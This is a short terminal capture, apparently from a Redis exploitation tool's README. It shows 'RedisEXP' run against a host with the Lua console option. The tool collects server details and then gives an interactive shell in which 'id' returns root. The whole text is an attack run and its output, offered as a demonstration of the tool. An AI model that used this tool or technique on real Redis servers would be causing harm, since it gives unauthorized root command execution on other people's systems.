 PS C:\Users\Administrator\Desktop\RedisEXP\cmd> go run main.go -rhost 192.168.230.129 -lua -console
REDIS EXP
[+] 获取 Redis 基本信息
[*] os:Linux 5.15.0-kali3-amd64 x86_64
[*] version: redis_version:5.0.7
[*] dir: /var/lib/redis
[*] dbfilename: dump.rdb
[+] 执行命令
$ id
uid=0(root) gid=0(root) groups=0(root)
$ q
PS C:\Users\Administrator\Desktop\RedisEXP\cmd>